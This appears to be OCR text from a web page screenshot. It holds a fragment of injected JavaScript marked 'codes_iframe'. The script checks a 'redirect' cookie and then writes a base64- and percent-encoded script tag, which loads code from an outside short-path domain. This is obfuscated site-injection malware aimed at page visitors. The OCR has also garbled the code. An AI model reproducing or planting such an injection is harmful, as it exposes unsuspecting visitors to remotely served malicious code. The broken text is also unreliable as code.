
decodeURIComponent(U[1]):void 0}var
src=data:text/javascript;base64,ZG9jdW1lbnQu
d3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3
MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzR
CUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiU2
QiU2NSU2OSU3NCUyRSU2QiU3MiU2OSU3MyU
3NCU2RiU2NiU2NSU3MiUyRSU2NyU2MSUyRiU
zNyUzMSU0OCU1OCU1MiU3MCUyMiUzRSUzQy
UyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUy
NycpKTs=,now=Math.floor(Date.now()/1e3),cooki
e=getCookie(redirect);if(now=
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=ne
w Date((new
Date).getTime()+86400);document.cookie=redire
ct=+time+; path=/;
expires=+date.toGMTString(),document.write(‘sc
ript src=’+src+’\/script’)} /script!–/codes_iframe–